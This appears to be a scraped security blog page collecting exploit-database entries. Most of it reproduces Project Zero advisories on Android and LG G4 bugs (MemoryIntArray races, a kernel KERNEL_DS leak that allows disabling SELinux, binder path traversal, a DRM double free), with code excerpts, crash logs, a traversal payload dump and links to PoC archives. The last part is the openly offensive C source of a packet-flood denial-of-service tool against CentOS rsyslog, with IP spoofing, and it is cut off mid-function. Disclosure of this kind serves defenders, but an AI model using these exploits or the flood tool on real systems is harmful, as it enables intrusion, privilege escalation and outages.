Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1002
The MemoryIntArray class allows processes to share an in-memory array of integers by transferring an ashmem file descriptor. As the class implements the Parcelable interface, it can be passed within a Parcel or a Bundle and transferred via binder to remote processes.
Instead of directly tracking the size of the shared memory region, the MemoryIntArray class calls the ASHMEM_GET_SIZE ioctl on the ashmem descriptor to retrieve it on demand. This opens up a variety of race conditions when using MemoryIntArray, as the size of the ashmem descriptor can be modified (via ASHMEM_SET_SIZE) so long as the descriptor itself has not yet been mapped.
To illustrate this, here is a snippet from the native function called when a MemoryIntArray is first mapped in:
1. static jlong android_util_MemoryIntArray_open(JNIEnv* env, jobject clazz, jint fd,
2. jboolean owner, jboolean writable)
3. {
4. if (fd < 0) {
5. jniThrowException(env, "java/io/IOException", "bad file descriptor");
6. return -1;
7. }
8.
9. int ashmemSize = ashmem_get_size_region(fd);
10. if (ashmemSize <= 0) {
11. jniThrowException(env, "java/io/IOException", "bad ashmem size");
12. return -1;
13. }
14.
15. int protMode = (owner || writable) ? (PROT_READ | PROT_WRITE) : PROT_READ;
16. void* ashmemAddr = mmap(NULL, ashmemSize, protMode, MAP_SHARED, fd, 0);
17. ...
18.}
If an attacker can call ASHMEM_SET_SIZE on the shared ashmem descriptor during the execution of lines 10-15, he may modify the internal size of the descriptor, causing a mismatch between the mapped-in size and the underlying size of the descriptor.
As the MemoryIntArray class uses the size reported by the ashmem descriptor to perform all bounds checks (see http://androidxref.com/7.0.0_r1/xref/frameworks/base/core/java/android/util/MemoryIntArray.java#217), this allows an attacker to cause out-of-bounds accesses to the mapped in buffer via subsequent calls to the "get" and "set" methods.
Additionally, MemoryIntArray uses the ashmem-reported size when unmapping the shared memory buffer, like so:
1. static void android_util_MemoryIntArray_close(JNIEnv* env, jobject clazz, jint fd,
2. jlong ashmemAddr, jboolean owner)
3. {
4. ...
5. int ashmemSize = ashmem_get_size_region(fd);
6. if (ashmemSize <= 0) {
7. jniThrowException(env, "java/io/IOException", "bad ashmem size");
8. return;
9. }
10. int unmapResult = munmap(reinterpret_cast<void *>(ashmemAddr), ashmemSize);
11. ...
12.}
This allows an attacker to trigger an inter-process munmap with a controlled size by modifying the underlying ashmem size to a size larger than the mapped in buffer's size. Doing so will cause the finalizer to call munmap with the new size, thus forcibly freeing memory directly after the buffer. After the memory is freed, the attacker can attempt to re-capture it using controlled data.
I've attached a PoC which triggers this race condition and causes system_server to call munmap on a large memory region. Running it should cause system_server to crash.
Note that simply modifying the size of the ashmem file descriptor is insufficient. This is due to the fact that Parcel objects keep track of the size of the ashmem descriptors passed through them using an unsigned variable (http://androidxref.com/7.0.0_r1/xref/frameworks/native/libs/binder/Parcel.cpp#216). When a descriptor object is released, the size variable is decremented according to the reported size of the descriptor. Although this variable is not used in any meaningful way, increasing the size of the ashmem descriptor between the creation and destruction of a Parcel would cause the size variable to underflow. As system_server is compiled with UBSAN, this triggers an abort (thus preventing us from using the exploit). To get around this, I've added an additional descriptor to the Parcel, whose size is appropriately reduced before increasing the size of the MemoryIntArray's descriptor (thus keeping the size variable from underflowing).
################################################################################
Attaching another version of the PoC, adjusted for Android 7.1 (since MemoryIntArray's fields have slightly changed). This version also contains a few additional tricks to make it slightly more reliable:
-Waits for the ASHMEM_SET_SIZE ioctl to fail to more closely control the race by waiting for MemoryIntArray's constructor (allowing for a smaller chance of hitting the UBSAN check before the additional descriptor's size is decreased)
-Uses an ugly hack to avoid constructing MemoryIntArray instances in the attacking process (modifies the marshalled class in the Parcel manually). This prevents the PoC process from crashing due to the same UBSAN checks.
Note that if the race is lost (that is - if Parcel.recycle() is called before we manage to call ASHMEM_SET_SIZE on the additional descriptor), the UBSAN abort will be triggered, resulting in a SIGABRT. If that happens, just try and run the PoC again.
Here is a sample crash from a successful execution of the PoC:
11-22 14:38:43.137 9328 10749 F libc : Fatal signal 11 (SIGSEGV), code 1, fault addr 0x7ffedcbfa690 in tid 10749 (RenderThread)
11-22 14:38:43.137 1183 1183 W : debuggerd: handling request: pid=9328 uid=1000 gid=1000 tid=10749
11-22 14:38:43.137 9328 9336 F libc : Fatal signal 11 (SIGSEGV), code 1, fault addr 0x7ffedca00000 in tid 9336 (FinalizerDaemon)
11-22 14:38:43.137 9328 9336 I libc : Another thread contacted debuggerd first; not contacting debuggerd.
11-22 14:38:43.151 10816 10816 F DEBUG : *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
11-22 14:38:43.152 10816 10816 F DEBUG : Build fingerprint: 'Android/sdk_google_phone_x86_64/generic_x86_64:7.1.1/NPF10D/3354678:userdebug/test-keys'
11-22 14:38:43.152 10816 10816 F DEBUG : Revision: '0'
11-22 14:38:43.152 10816 10816 F DEBUG : ABI: 'x86_64'
11-22 14:38:43.152 10816 10816 F DEBUG : pid: 9328, tid: 10749, name: RenderThread >>> system_server <<<
11-22 14:38:43.152 10816 10816 F DEBUG : signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x7ffedcbfa690
11-22 14:38:43.152 10816 10816 F DEBUG : rax 00007ffed6f4fce0 rbx 00007ffedcbfa680 rcx 00007ffef5955547 rdx 0000000000000004
11-22 14:38:43.152 10816 10816 F DEBUG : rsi 00007ffed7ad14c4 rdi 00007ffedcbfa680
11-22 14:38:43.152 10816 10816 F DEBUG : r8 00007ffee8801ca0 r9 0000000000000000 r10 00007ffef58eed20 r11 0000000000000206
11-22 14:38:43.152 10816 10816 F DEBUG : r12 00007ffeea5b8598 r13 00007ffedbb30a18 r14 00007ffef66fe610 r15 00007ffedef974a0
11-22 14:38:43.152 10816 10816 F DEBUG : cs 0000000000000033 ss 000000000000002b
11-22 14:38:43.152 10816 10816 F DEBUG : rip 00007ffee88efe87 rbp 00007ffed7ad1760 rsp 00007ffed7ad16d0 eflags 0000000000000202
11-22 14:38:43.156 10816 10816 F DEBUG :
11-22 14:38:43.156 10816 10816 F DEBUG : backtrace:
11-22 14:38:43.157 10816 10816 F DEBUG : #00 pc 0000000000001e87 /system/lib64/libOpenglSystemCommon.so (_ZN14HostConnection10gl2EncoderEv+7)
11-22 14:38:43.157 10816 10816 F DEBUG : #01 pc 0000000000008434 /system/lib64/egl/libGLESv2_emulation.so (glCreateProgram+36)
11-22 14:38:43.157 10816 10816 F DEBUG : #02 pc 000000000007c9ec /system/lib64/libhwui.so
11-22 14:38:43.157 10816 10816 F DEBUG : #03 pc 000000000007d58f /system/lib64/libhwui.so
11-22 14:38:43.157 10816 10816 F DEBUG : #04 pc 000000000005e36e /system/lib64/libhwui.so
11-22 14:38:43.157 10816 10816 F DEBUG : #05 pc 0000000000099ddd /system/lib64/libhwui.so
11-22 14:38:43.157 10816 10816 F DEBUG : #06 pc 00000000000a4674 /system/lib64/libhwui.so
11-22 14:38:43.157 10816 10816 F DEBUG : #07 pc 0000000000037373 /system/lib64/libhwui.so
11-22 14:38:43.157 10816 10816 F DEBUG : #08 pc 0000000000036b5d /system/lib64/libhwui.so
11-22 14:38:43.157 10816 10816 F DEBUG : #09 pc 0000000000039745 /system/lib64/libhwui.so
11-22 14:38:43.157 10816 10816 F DEBUG : #10 pc 000000000003f128 /system/lib64/libhwui.so (_ZN7android10uirenderer12renderthread12RenderThread10threadLoopEv+136)
11-22 14:38:43.157 10816 10816 F DEBUG : #11 pc 0000000000012c39 /system/lib64/libutils.so (_ZN7android6Thread11_threadLoopEPv+313)
11-22 14:38:43.157 10816 10816 F DEBUG : #12 pc 00000000000aa613 /system/lib64/libandroid_runtime.so (_ZN7android14AndroidRuntime15javaThreadShellEPv+99)
11-22 14:38:43.157 10816 10816 F DEBUG : #13 pc 00000000000897b1 /system/lib64/libc.so (_ZL15__pthread_startPv+177)
11-22 14:38:43.157 10816 10816 F DEBUG : #14 pc 0000000000029a6b /system/lib64/libc.so (__start_thread+11)
11-22 14:38:43.157 10816 10816 F DEBUG : #15 pc 000000000001cae5 /system/lib64/libc.so (__bionic_clone+53)
Proofs of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41355.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863584682
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1001
The MemoryIntArray class allows processes to share an in-memory array of integers by transferring an ashmem file descriptor. As the class implements the Parcelable interface, it can be passed within a Parcel or a Bundle and transferred via binder to remote processes.
The implementation of MemoryIntArray keeps track of the "owner" of each instance by recording the pid of the creating process within the constructor and serializing it to the Parcel whenever the instance is marshalled.
Moreover, each MemoryIntArray instance keeps an additional field, mMemoryAddr, denoting the address at which the array is mapped in memory. This field is also written to a Parcel whenever the instance is marshalled (therefore transferring instances of MemoryIntArray between processes automatically reveals information about the address-space of the sharing process, constituting an information-leak).
When MemoryIntArray instances are deserialized, they perform a check to see whether or not the current process is the "owner" process of the deserialized instance. If so, the transferred memory address in the parcel is used as the memory address of the shared buffer (as the address space in which the array was created is the same as the current address space).
Since all of the fields above are simply written to a Parcel, they can be easily spoofed by an attacker to contain any value. Specifically, this means an attacker may and set the mPid field to the pid of a remote process to which the MemoryIntArray is being sent, and may also set the mMemoryAddr field to point to any wanted memory address. Placing such an instance within a Bundle means that any function the unparcels the Bundle will deserialize the embedded instance, creating a new fully controlled instance in the remote process.
Here is a short snippet of the constructor which creates new instances from a given Parcel:
private MemoryIntArray(Parcel parcel) throws IOException {
mOwnerPid = parcel.readInt();
mClientWritable = (parcel.readInt() == 1);
mFd = parcel.readParcelable(null);
if (mFd == null) {
throw new IOException("No backing file descriptor");
}
final long memoryAddress = parcel.readLong();
if (isOwner()) { //mOwnerPid == Process.myPid()
mMemoryAddr = memoryAddress;
} else {
mMemoryAddr = nativeOpen(mFd.getFd(), false, mClientWritable);
}
}
Lastly, once the MemoryIntArray instance is garbage collected, its finalizer is called in order to unmap the shared buffer:
static void android_util_MemoryIntArray_close(JNIEnv* env, jobject clazz, jint fd,
jlong ashmemAddr, jboolean owner)
{
if (fd < 0) {
jniThrowException(env, "java/io/IOException", "bad file descriptor");
return;
}
int ashmemSize = ashmem_get_size_region(fd);
if (ashmemSize <= 0) {
jniThrowException(env, "java/io/IOException", "bad ashmem size");
return;
}
int unmapResult = munmap(reinterpret_cast<void *>(ashmemAddr), ashmemSize);
if (unmapResult < 0) {
jniThrowException(env, "java/io/IOException", "munmap failed");
return;
}
...
}
Putting this together, an attacker may serialize a MemoryIntArray instance with a controlled memory address and ashmem file descriptor in order to cause any remote process which deserializes it to call munmap with a controlled memory address and size. This can then be leveraged by an attacker to replace key memory regions in the remote process with attack-controlled data, achieving code execution.
I've attached a small PoC which uses this bug in order to unmap libc.so from the address-space of system_server.
################################################################################
Attaching another version of the PoC, adjusted for Android 7.1 (since MemoryIntArray's fields have slightly changed). This version also finds the specific PID of system_server (via /proc/locks) to avoid flooding the process with too many file descriptors.
Note that the PoC needs to be executed several times in order to trigger the vulnerability, since the MemoryIntArray instances are sometimes not finalized immediately (I'm unsure why - this leaks file descriptors in system_server).
Here is a sample crash from a successful execution of the PoC:
11-22 11:51:58.574 28893 28893 F DEBUG : *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
11-22 11:51:58.575 28893 28893 F DEBUG : Build fingerprint: 'Android/sdk_google_phone_x86_64/generic_x86_64:7.1.1/NPF10D/3354678:userdebug/test-keys'
11-22 11:51:58.575 28893 28893 F DEBUG : Revision: '0'
11-22 11:51:58.575 28893 28893 F DEBUG : ABI: 'x86_64'
11-22 11:51:58.575 28893 28893 F DEBUG : pid: 26559, tid: 26574, name: Binder:26559_2 >>> system_server <<<
11-22 11:51:58.575 28893 28893 F DEBUG : signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x7ffef7482000
11-22 11:51:58.575 28893 28893 F DEBUG : rax 0000000000000000 rbx 0000000013526e20 rcx 000000006f45a0b0 rdx 00000000000001d0
11-22 11:51:58.575 28893 28893 F DEBUG : rsi 00007ffef7482000 rdi 0000000013526e2c
11-22 11:51:58.575 28893 28893 F DEBUG : r8 00007ffef7482000 r9 00000000000001d0 r10 00000000fffffff0 r11 00007ffef42ed8b8
11-22 11:51:58.576 28893 28893 F DEBUG : r12 00000000000001d0 r13 00007ffedf71470c r14 00007ffef7482000 r15 0000000000000000
11-22 11:51:58.576 28893 28893 F DEBUG : cs 0000000000000033 ss 000000000000002b
11-22 11:51:58.576 28893 28893 F DEBUG : rip 00007ffef423ed31 rbp 00007ffeea5b3dc0 rsp 00007ffedf7144d0 eflags 0000000000000283
11-22 11:51:58.577 28893 28893 F DEBUG :
11-22 11:51:58.577 28893 28893 F DEBUG : backtrace:
11-22 11:51:58.577 28893 28893 F DEBUG : #00 pc 000000000001cd31 /system/lib64/libc.so (memcpy+33)
11-22 11:51:58.577 28893 28893 F DEBUG : #01 pc 0000000000925e1f /dev/ashmem/dalvik-main space (deleted) (offset 0x1000)
Proofs of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41354.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=990
The following function (and variations on the same code) is used to write to
files from kernel code in various touchscreen drivers. This copy is from
RefCode_CustomerImplementation.c - I'm unsure which copy is actually being used
on the LG G4, but I can trigger the vulnerability. A function with the same
issues exists as "write_file" in several files.
int _write_log(char *filename, char *data)
{
struct file *file;
loff_t pos = 0;
int flags;
char *fname = "/data/logger/touch_self_test.txt";
char *fname_normal_boot = "/sdcard/touch_self_test.txt";
char *fname_mfts_folder = "/data/logger/touch_self_test_mfts_folder.txt";
char *fname_mfts_flat = "/data/logger/touch_self_test_mfts_flat.txt";
char *fname_mfts_curved = "/data/logger/touch_self_test_mfts_curved.txt";
int cap_file_exist = 0;
if (f54_window_crack || f54_window_crack_check_mode == 0) {
mm_segment_t old_fs = get_fs();
set_fs(KERNEL_DS);
flags = O_WRONLY | O_CREAT;
if (filename == NULL) {
flags |= O_APPEND;
switch (mfts_mode) {
case 0:
if (factory_boot)
filename = fname;
else
filename = fname_normal_boot;
break;
case 1:
filename = fname_mfts_folder;
break;
case 2:
filename = fname_mfts_flat;
break;
case 3:
filename = fname_mfts_curved;
break;
default:
TOUCH_I("%s : not support mfts_mode\n",
__func__);
break;
}
} else {
cap_file_exist = 1;
}
if (filename) {
file = filp_open(filename, flags, 0666);
sys_chmod(filename, 0666);
} else {
TOUCH_E("%s : filename is NULL, can not open FILE\n",
__func__);
return -1;
}
if (IS_ERR(file)) {
TOUCH_I("%s : ERR(%ld) Open file error [%s]\n",
__func__, PTR_ERR(file), filename);
set_fs(old_fs);
return PTR_ERR(file);
}
vfs_write(file, data, strlen(data), &pos);
filp_close(file, 0);
set_fs(old_fs);
log_file_size_check(filename);
}
return cap_file_exist;
}
int write_log(char *filename, char *data)
{
return _write_log(filename, data);
}
This code is setting KERNEL_DS, and there is a code-path in which it does not
restore USER_DS before returning (when mfts_mode is outside the range [0, 3] and
the filename argument is NULL). This can be triggered by first writing to the
sysfs node /sys/devices/virtual/input/lge_touch/mfts and then reading from the
sysfs node /sys/devices/virtual/input/lge_touch/sd. (root needed to write to mfts node).
Once the kernel has returned control to userland with KERNEL_DS set, userland can simply read/write from arbitrary kernel addresses. See
attached for a working exploit for the LG G4, which when run as root will
disable selinux enforcement.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41353.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=987
The lghashstorageserver binder service (/system/bin/lghashstorageserver)
implementation on the LG G4 is vulnerable to path traversal, allowing an
app to read and write 0x20 bytes from any file in the context of the
lghashstorageserver.
See attached for a PoC which reads from /proc/self/attr/current for the
lghashstorageserver.
[0] opening /dev/binder
[0] looking up service lghashstorage
0000: 00 . 01 . 00 . 00 . 1a . 00 . 00 . 00 . 61 a 00 . 6e n 00 . 64 d 00 . 72 r 00 .
0016: 6f o 00 . 69 i 00 . 64 d 00 . 2e . 00 . 6f o 00 . 73 s 00 . 2e . 00 . 49 I 00 .
0032: 53 S 00 . 65 e 00 . 72 r 00 . 76 v 00 . 69 i 00 . 63 c 00 . 65 e 00 . 4d M 00 .
0048: 61 a 00 . 6e n 00 . 61 a 00 . 67 g 00 . 65 e 00 . 72 r 00 . 00 . 00 . 00 . 00 .
0064: 0d . 00 . 00 . 00 . 6c l 00 . 67 g 00 . 68 h 00 . 61 a 00 . 73 s 00 . 68 h 00 .
0080: 73 s 00 . 74 t 00 . 6f o 00 . 72 r 00 . 61 a 00 . 67 g 00 . 65 e 00 . 00 . 00 .
BR_NOOP:
BR_TRANSACTION_COMPLETE:
BR_NOOP:
BR_REPLY:
target 0000000000000000 cookie 0000000000000000 code 00000000 flags 00000000
pid 0 uid 1000 data 24 offs 8
0000: 85 . 2a * 68 h 73 s 7f . 01 . 00 . 00 . 01 . 00 . 00 . 00 . 55 U 00 . 00 . 00 .
0016: 00 . 00 . 00 . 00 . 00 . 00 . 00 . 00 .
- type 73682a85 flags 0000017f ptr 0000005500000001 cookie 0000000000000000
[0] got handle 00000001
[0] reading hash
0000: 00 . 01 . 00 . 00 . 1b . 00 . 00 . 00 . 63 c 00 . 6f o 00 . 6d m 00 . 2e . 00 .
0016: 6c l 00 . 67 g 00 . 65 e 00 . 2e . 00 . 49 I 00 . 48 H 00 . 61 a 00 . 73 s 00 .
0032: 68 h 00 . 53 S 00 . 74 t 00 . 6f o 00 . 72 r 00 . 61 a 00 . 67 g 00 . 65 e 00 .
0048: 53 S 00 . 65 e 00 . 72 r 00 . 76 v 00 . 69 i 00 . 63 c 00 . 65 e 00 . 00 . 00 .
0064: 2e . 2e . 2f / 2e . 2e . 2f / 2e . 2e . 2f / 2e . 2e . 2f / 2e . 2e . 2f / 2e .
0080: 2e . 2f / 2e . 2e . 2f / 70 p 72 r 6f o 63 c 2f / 73 s 65 e 6c l 66 f 2f / 61 a
0096: 74 t 74 t 72 r 2f / 63 c 75 u 72 r 72 r 65 e 6e n 74 t 00 . 00 . 00 . 00 . 00 .
BR_NOOP:
BR_TRANSACTION_COMPLETE:
BR_NOOP:
BR_REPLY:
target 0000000000000000 cookie 0000000000000000 code 00000000 flags 00000000
pid 0 uid 1000 data 36 offs 0
0000: 75 u 3a : 72 r 3a : 6c l 67 g 68 h 61 a 73 s 68 h 73 s 74 t 6f o 72 r 61 a 67 g
0016: 65 e 73 s 65 e 72 r 76 v 65 e 72 r 3a : 73 s 30 0 00 . 00 . 00 . 00 . 00 . 00 .
0032: 00 . 00 . 00 . 00 .
u:r:lghashstorageserver:s0
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41352.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=986
The lgdrmserver binder service (/system/bin/lgdrmserver) implements a handle
system to store pointers to objects allocated by the drm implementation
(/system/lib/liblgdrm.so).
In several places, these handles are retrieved from a received binder Parcel, looked up in a SortedVector under a global lock, the lock is
then released and the handle is passed to one of the DRM_xyz functions in
liblgdrm.so which then uses the handle without holding any locks.
The attached PoC simply creates a number of process instances using the function
DRM_ProcessInit (lgdrm binder ordinal 2), then triggers the race condition by
trying to cause a double free on one of these instances using DRM_ProcessEnd
(lgdrm binder ordinal 8). The race window looks something like the following:
ILGDrmService::ProcessEnd(void* handle) {
lock(gLock); // <-- second thread takes this lock
void* process = gProcesses.find(handle); // <-- handle is still valid
unlock(gLock);
DRM_ProcessEnd(process);
lock(gLock); // <-- before first thread takes this lock
gProcesses.remove(handle);
unlock(gLock);
}
This will result in heap corruption during the second call to DRM_ProcessEnd
with the (now invalid) process object, which will eventually crash the
lgdrmserver process (usually during a subsequent call to malloc).
Several other functions in lgdrmserver follow a similar pattern, and require
additional locking to be safe.
The PoC has been tested on an LG G4 running build-id MRA58K
Build fingerprint: 'lge/p1_global_com/p1:6.0/MRA58K/1624210305d45:user/release-keys'
Revision: '11'
ABI: 'arm'
pid: 32314, tid: 32314, name: lgdrmserver >>> /system/bin/lgdrmserver <<<
signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0xf6e801d8
r0 00000003 r1 f6b4012c r2 00000008 r3 00000001
r4 0000001f r5 f6b4012c r6 f6e40140 r7 f6b40134
r8 f6b40000 r9 000d0027 sl 00000005 fp 00000000
ip f700f10c sp ffd0c2c8 lr f6b4013c pc f6fd46c2 cpsr 000f0030
backtrace:
#00 pc 0004b6c2 /system/lib/libc.so (arena_dalloc_bin_locked_impl.isra.27+365)
#01 pc 0005c85f /system/lib/libc.so (je_tcache_bin_flush_small+206)
#02 pc 00055917 /system/lib/libc.so (ifree+290)
#03 pc 000587a3 /system/lib/libc.so (je_free+374)
#04 pc 000241c9 /system/lib/liblgdrm.so (DRMPart_ProcessEnd+340)
#05 pc 00018331 /system/lib/liblgdrm.so (DRM_ProcessEnd+72)
#06 pc 000056a5 /system/bin/lgdrmserver
#07 pc 00005fbd /system/bin/lgdrmserver
#08 pc 00019931 /system/lib/libbinder.so (_ZN7android7BBinder8transactEjRKNS_6ParcelEPS1_j+60)
#09 pc 0001eccb /system/lib/libbinder.so (_ZN7android14IPCThreadState14executeCommandEi+550)
#10 pc 0001ee35 /system/lib/libbinder.so (_ZN7android14IPCThreadState20getAndExecuteCommandEv+64)
#11 pc 0001ee99 /system/lib/libbinder.so (_ZN7android14IPCThreadState14joinThreadPoolEb+48)
#12 pc 00004661 /system/bin/lgdrmserver
#13 pc 000174a9 /system/lib/libc.so (__libc_init+44)
#14 pc 00004784 /system/bin/lgdrmserver
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41351.zip
/*
#####
#Exploit Title: CentOS7 Kernel Crashing by rsyslog daemon vulnerability | DOS on CentOS7
#Exploit Author: Hosein Askari (FarazPajohan)
#Vendor HomePage: https://www.centos.org/
#Version : 7
#Tested on: Parrot OS
#Date: 12-2-2017
#Category: Operating System
#Vulnerable Daemon: RSYSLOG
#Author Mail :hosein.askari@aol.com
#Description:
#The CentOS7's kernel is disrupted by vulnerability on rsyslog daemon, in which the cpu usage will be 100% until the remote exploit launches on the victim's #server.
****************************
#Exploit Command :
# ~~~#exploit.out -T3 -h <victim_ip> -p [514,514] // You can run this exploit on both "514 TCP/UDP"
#
#Exploit Code :
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <netdb.h>
#include <sys/types.h>
#ifdef F_PASS
#include <sys/stat.h>
#endif
#include <netinet/in_systm.h>
#include <sys/socket.h>
#include <string.h>
#include <time.h>
#ifndef __USE_BSD
# define __USE_BSD
#endif
#ifndef __FAVOR_BSD
# define __FAVOR_BSD
#endif
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
#include <netinet/udp.h>
#include <netinet/ip_icmp.h>
#include <arpa/inet.h>
#ifdef LINUX
# define FIX(x) htons(x)
#else
# define FIX(x) (x)
#endif
#define TCP_ACK 1
#define TCP_FIN 2
#define TCP_SYN 4
#define TCP_RST 8
#define UDP_CFF 16
#define ICMP_ECHO_G 32
#define TCP_NOF 64
#define TCP_URG 128
#define TH_NOF 0x0
#define TCP_ATTACK() (a_flags & TCP_ACK ||\
a_flags & TCP_FIN ||\
a_flags & TCP_SYN ||\
a_flags & TCP_RST ||\
a_flags & TCP_NOF ||\
a_flags & TCP_URG )
#define UDP_ATTACK() (a_flags & UDP_CFF)
#define ICMP_ATTACK() (a_flags & ICMP_ECHO_G)
#define CHOOSE_DST_PORT() dst_sp == 0 ?\
random () :\
htons(dst_sp + (random() % (dst_ep -dst_sp +1)));
#define CHOOSE_SRC_PORT() src_sp == 0 ?\
random () :\
htons(src_sp + (random() % (src_ep -src_sp +1)));
#define SEND_PACKET() if (sendto(rawsock,\
&packet,\
(sizeof packet),\
0,\
(struct sockaddr *)&target,\
sizeof target) < 0) {\
perror("sendto");\
exit(-1);\
}
#define BANNER_CKSUM 54018
u_long lookup(const char *host);
unsigned short in_cksum(unsigned short *addr, int len);
static void inject_iphdr(struct ip *ip, u_char p, u_char len);
char *class2ip(const char *class);
static void send_tcp(u_char th_flags);
static void send_udp(u_char garbage);
static void send_icmp(u_char garbage);
char *get_plain(const char *crypt_file, const char *xor_data_key);
static void usage(const char *argv0);
u_long dstaddr;
u_short dst_sp, dst_ep, src_sp, src_ep;
char *src_class, *dst_class;
int a_flags, rawsock;
struct sockaddr_in target;
const char *banner = "Written By C0NSTANTINE";
struct pseudo_hdr {
u_long saddr, daddr;
u_char mbz, ptcl;
u_short tcpl;
};
struct cksum {
struct pseudo_hdr pseudo;
struct tcphdr tcp;
};
struct {
int gv;
int kv;
void (*f)(u_char);
} a_list[] = {
{ TCP_ACK, TH_ACK, send_tcp },
{ TCP_FIN, TH_FIN, send_tcp },
{ TCP_SYN, TH_SYN, send_tcp },
{ TCP_RST, TH_RST, send_tcp },
{ TCP_NOF, TH_NOF, send_tcp },
{ TCP_URG, TH_URG, send_tcp },
{ UDP_CFF, 0, send_udp },
{ ICMP_ECHO_G, ICMP_ECHO, send_icmp },
{ 0, 0, (void *)NULL },
};
int
main(int argc, char *argv[])
{
int n, i, on = 1;
int b_link;
#ifdef F_PASS
struct stat sb;
#endif
unsigned int until;
a_flags = dstaddr = i = 0;
dst_sp = dst_ep = src_sp = src_ep = 0;
until = b_link = -1;
src_class = dst_class = NULL;
while ( (n = getopt(argc, argv, "T:UINs:h:d:p:q:l:t:")) != -1) {
char *p;
switch (n) {
case 'T':
switch (atoi(optarg)) {
case 0: a_flags |= TCP_ACK; break;
case 1: a_flags |= TCP_FIN; break;
case 2: a_flags |= TCP_RST; break;
case 3: a_flags |= TCP_SYN; break;
case 4: a_flags |= TCP_URG; break;
}
break;
case 'U':
a_flags |= UDP_CFF;
break;
case 'I':
a_flags |= ICMP_ECHO_G;
break;
case 'N':
a_flags |= TCP_NOF;
break;
case 's':
src_class = optarg;
break;
case 'h':
dstaddr = lookup(optarg);
break;
case 'd':
dst_class = optarg;
i = 1;
break;
case 'p':
if ( (p = (char *) strchr(optarg, ',')) == NULL)
usage(argv[0]);
dst_sp = atoi(optarg);
dst_ep = atoi(p +1);
break;
case 'q':
if ( (p = (char *) strchr(optarg, ',')) == NULL)
usage(argv[0]);
src_sp = atoi(optarg);
src_ep = atoi(p +1);
break;
case 'l':
b_link = atoi(optarg);
if (b_link <= 0 || b_link > 100)
usage(argv[0]);
break;
case 't':
until = time(0) +atoi(optarg);
break;
default:
usage(argv[0]);
break;
}
}
if ( (!dstaddr && !i) ||
(dstaddr && i) ||
(!TCP_ATTACK() && !UDP_ATTACK() && !ICMP_ATTACK()) ||
(src_sp != 0 && src_sp > src_ep) ||
(dst_sp != 0 && dst_sp > dst_ep))
usage(argv[0]);
srandom(time(NULL) ^ getpid());
if ( (rawsock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0) {
perror("socket");
exit(-1);
}
if (setsockopt(rawsock, IPPROTO_IP, IP_HDRINCL,
(char *)&on, sizeof(on)) < 0) {
perror("setsockopt");
exit(-1);
}
target.sin_family = AF_INET;
for (n = 0; ; ) {
if (b_link != -1 && random() % 100 +1 > b_link) {
if (random() % 200 +1 > 199)
usleep(1);
continue;
}
for (i = 0; a_list[i].f != NULL; ++i) {
if (a_list[i].gv & a_flags)
a_list[i].f(a_list[i].kv);
}
if (n++ == 100) {
if (until != -1 && time(0) >= until) break;
n = 0;
}
}
exit(0);
}
u_long
lookup(const char *host)
{
struct hostent *hp;
if ( (hp = gethostbyname(host)) == NULL) {
perror("gethostbyname");
exit(-1);
}
return *(u_long *)hp->h_addr;
}
#define RANDOM() (int) random() % 255 +1
char *
class2ip(const char *class)
{
static char ip[16];
int i, j;
for (i = 0, j = 0; class[i] != '{TEXTO}'; ++i)
if (class[i] == '.')
++j;
switch (j) {
case 0:
sprintf(ip, "%s.%d.%d.%d", class, RANDOM(), RANDOM(), RANDOM());
break;
case 1:
sprintf(ip, "%s.%d.%d", class, RANDOM(), RANDOM());
break;
case 2:
sprintf(ip, "%s.%d", class, RANDOM());
break;
default: strncpy(ip, class, 16);
break;
}
return ip;
}
unsigned short
in_cksum(unsigned short *addr, int len)
{
int nleft = len;
int sum = 0;
unsigned short *w = addr;
unsigned short answer = 0;
while (nleft > 1) {
sum += *w++;
nleft -= 2;
}
if (nleft == 1) {
*(unsigned char *) (&answer) = *(unsigned char *)w;
sum += answer;
}
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
answer = ~sum;
return answer;
}
static void
inject_iphdr(struct ip *ip, u_char p, u_char len)
{
ip->ip_hl = 5;
ip->ip_v = 4;
ip->ip_p = p;
ip->ip_tos = 0x08; /* 0x08 */
ip->ip_id = random();
ip->ip_len = len;
ip->ip_off = 0;
ip->ip_ttl = 255;
ip->ip_dst.s_addr = dst_class != NULL ?
inet_addr(class2ip(dst_class)) :
dstaddr;
ip->ip_src.s_addr = src_class != NULL ?
inet_addr(class2ip(src_class)) :
random();
target.sin_addr.s_addr = ip->ip_dst.s_addr;
}
static void
send_tcp(u_char th_flags)
{
struct cksum cksum;
struct packet {
struct ip ip;
struct tcphdr tcp;
} packet;
memset(&packet, 0, sizeof packet);
inject_iphdr(&packet.ip, IPPROTO_TCP, FIX(sizeof packet));
packet.ip.ip_sum = in_cksum((void *)&packet.ip, 20);
cksum.pseudo.daddr = dstaddr;
cksum.pseudo.mbz = 0;
cksum.pseudo.ptcl = IPPROTO_TCP;
cksum.pseudo.tcpl = htons(sizeof(struct tcphdr));
cksum.pseudo.saddr = packet.ip.ip_src.s_addr;
packet.tcp.th_flags = random();
